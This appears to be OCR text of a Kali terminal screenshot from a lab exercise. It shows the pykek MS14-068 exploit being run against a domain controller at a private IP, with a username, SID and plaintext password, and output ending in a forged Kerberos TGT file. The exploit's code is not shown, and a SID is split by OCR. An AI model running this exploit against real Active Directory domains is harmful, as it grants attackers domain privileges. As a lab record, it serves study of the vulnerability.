 cheery@kali: ~/Desktop/pykek-master
File Actions Edit View Help
┌──(cheery㉿kali)-[~/Desktop/pykek-master]
└─$ python --version
Python 2.7.18
域控IP
┌──(cheery㉿kali)-[~/Desktop/pykek-master]
└─$ python ms14-068.py -u user-ZLC175@ZLC.shiyan175 -s S-1-5-21-1618729284-3597661732-374555355
2-1103 -d 192.168.137.100 -p Windows2008
[+] Building AS-REQ for 192.168.137.100... Done!
域控密码
[+] Sending AS-REQ to 192.168.137.100... Done!
[+] Receiving AS-REP from 192.168.137.100... Done!
[+] Parsing AS-REP from 192.168.137.100... Done!
[+] Building TGS-REQ for 192.168.137.100... Done!
[+] Sending TGS-REQ to 192.168.137.100... Done!
[+] Receiving TGS-REP from 192.168.137.100... Done!
[+] Parsing TGS-REP from 192.168.137.100... Done!
[+] Creating ccache file 'TGT_user-ZLC175@ZLC.shiyan175.ccache'... Done!
┌──(cheery㉿kali)-[~/Desktop/pykek-master]
└─$ ll
total 24
drwx------ 3 cheery cheery 4096 Jun  5 11:52 kek
-rw-r--r-- 1 cheery cheery 6796 Dec  5  2014 ms14-068.py
drwx------ 5 cheery cheery 4096 Jun  5 11:52 pyasn1
-rw-r--r-- 1 cheery cheery 2498 Dec  5  2014 README.md
-rw-r--r-- 1 cheery cheery 1156 Jun  5 11:58 TGT_user-ZLC175@ZLC.shiyan175.ccache
┌──(cheery㉿kali)-[~/Desktop/pykek-master]
└─$